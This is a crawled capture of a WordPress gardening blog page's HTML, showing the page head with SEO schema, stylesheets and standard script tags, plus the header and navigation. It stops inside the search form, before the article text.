

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://spaziotribu.org/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them/
body_size: 23141
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>7 Gardening Fails That Could Turn Your Green Thumb Brown and How to Avoid Them</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Aaron Watson"/>
	<link rel="canonical" href="https://spaziotribu.org/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/#article","name":"7 Gardening Fails That Could Turn Your Green Thumb Brown and How to Avoid Them","headline":"7 Gardening Fails That Could Turn Your Green Thumb Brown and How to Avoid Them","author":{"@id":"https:\/\/spaziotribu.org\/author\/tolm\/#author"},"publisher":{"@id":"https:\/\/spaziotribu.org\/#organization"},"datePublished":"2024-02-29T06:17:32-05:00","dateModified":"2024-07-12T17:28:17-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/#webpage"},"isPartOf":{"@id":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/#webpage"},"articleSection":"Sources"},{"@type":"BreadcrumbList","@id":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/spaziotribu.org#listItem","position":1,"name":"Home","item":"https:\/\/spaziotribu.org","nextItem":{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/category\/sources\/#listItem","name":"Sources"}},{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/category\/sources\/#listItem","position":2,"name":"Sources","item":"https:\/\/spaziotribu.org\/category\/sources\/","nextItem":{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/#listItem","name":"7 Gardening Fails That Could Turn Your Green Thumb Brown and How to Avoid Them"},"previousItem":{"@type":"ListItem","@id":"https:\/\/spaziotribu.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/#listItem","position":3,"name":"7 Gardening Fails That Could Turn Your Green Thumb Brown and How to Avoid Them","previousItem":{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/category\/sources\/#listItem","name":"Sources"}}]},{"@type":"Organization","@id":"https:\/\/spaziotribu.org\/#organization","name":"Spazio Tribu","url":"https:\/\/spaziotribu.org\/"},{"@type":"Person","@id":"https:\/\/spaziotribu.org\/author\/tolm\/#author","url":"https:\/\/spaziotribu.org\/author\/tolm\/","name":"Aaron Watson","image":{"@type":"ImageObject","@id":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/770a599eee7f628bdb0b26c03a1d11343b15db8548cdb6ff32827aace948c9f9?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Aaron Watson"}},{"@type":"WebPage","@id":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/#webpage","url":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/","name":"7 Gardening Fails That Could Turn Your Green Thumb Brown and How to Avoid Them","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/spaziotribu.org\/#website"},"breadcrumb":{"@id":"https:\/\/spaziotribu.org\/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them\/#breadcrumblist"},"author":{"@id":"https:\/\/spaziotribu.org\/author\/tolm\/#author"},"creator":{"@id":"https:\/\/spaziotribu.org\/author\/tolm\/#author"},"datePublished":"2024-02-29T06:17:32-05:00","dateModified":"2024-07-12T17:28:17-04:00"},{"@type":"WebSite","@id":"https:\/\/spaziotribu.org\/#website","url":"https:\/\/spaziotribu.org\/","name":"Spazio Tribu","inLanguage":"en-US","publisher":{"@id":"https:\/\/spaziotribu.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Spazio Tribu &raquo; Feed" href="https://spaziotribu.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spazio Tribu &raquo; Comments Feed" href="https://spaziotribu.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spazio Tribu &raquo; 7 Gardening Fails That Could Turn Your Green Thumb Brown and How to Avoid Them Comments Feed" href="https://spaziotribu.org/7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spaziotribu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspaziotribu.org%2F7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spaziotribu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspaziotribu.org%2F7-gardening-fails-that-could-turn-your-green-thumb-brown-and-how-to-avoid-them%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://spaziotribu.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://spaziotribu.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy_author_image-css' href='http://spaziotribu.org/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=6.9' media='all' />
<link rel='stylesheet' id='blog-point-fonts-css' href='http://spaziotribu.org/wp-content/fonts/6a42a27a3b2d7011302f510afbd3f668.css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='http://spaziotribu.org/wp-content/themes/blog-point/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='all-style-css' href='http://spaziotribu.org/wp-content/themes/blog-point/assets/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='blog-point-blocks-style-css' href='http://spaziotribu.org/wp-content/themes/blog-point/assets/css/blocks.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='blog-point-style-css' href='http://spaziotribu.org/wp-content/themes/blog-point/style.css?ver=1.0.0' media='all' />
<style id='blog-point-style-inline-css'>


	/* Site title and tagline color css */
	:root {
		--site-title-hue: #ffac41;
		--site-tagline-hue: #000000;

		
		
		
		
	}
	
/*# sourceURL=blog-point-style-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='http://spaziotribu.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' media='all' />
<style id='awpa-wp-post-author-styles-inline-css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #af0000;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #af0000;
                    border-color: #af0000;
                }
            
/*# sourceURL=awpa-wp-post-author-styles-inline-css */
</style>
<script src="http://spaziotribu.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://spaziotribu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spaziotribu.org/wp-json/wp/v2/posts/1003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spaziotribu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://spaziotribu.org/?p=1003' />
<link rel="pingback" href="http://spaziotribu.org/xmlrpc.php">
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://spaziotribu.org/wp-content/uploads/2019/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spaziotribu.org/wp-content/uploads/2019/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spaziotribu.org/wp-content/uploads/2019/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://spaziotribu.org/wp-content/uploads/2019/07/cropped-favicon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1003 single-format-standard wp-embed-responsive wp-theme-blog-point artify-blog-point right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-6"></div>
				</div>
			</div>
		</div><!-- #loader -->

		
		<header id="masthead" class="site-header">
		
			<div class="theme-main-header">
								<div class="site-container-width">
					<div class="theme-main-header-wrapper">
						<div class="site-branding">
															<div class="site-identity">
																			<p class="site-title"><a href="https://spaziotribu.org/" rel="home">Spazio Tribu</a></p>
																		</div>
													</div>
						<div class="primary-nav">
							<div class="primary-nav-container">
								<div class="header-nav">
									<nav id="site-navigation" class="main-navigation">
										<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
											<span></span>
											<span></span>
											<span></span>
										</button>
										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.spaziotribu.org">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://spaziotribu.org/what-who/">What/Who</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://spaziotribu.org/contact/">Contact</a></li>
</ul></div>									</nav><!-- #site-navigation -->
								</div>
							</div>
						</div>
						<div class="main-header-right">
								<div class="header-search">
									<div class="header-search-wrap">
										<a href="#" title="Search" class="header-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="header-search-form">
											<form role="search" method="get" class="search-form" action="https://spaziotribu.org/">
				<label>
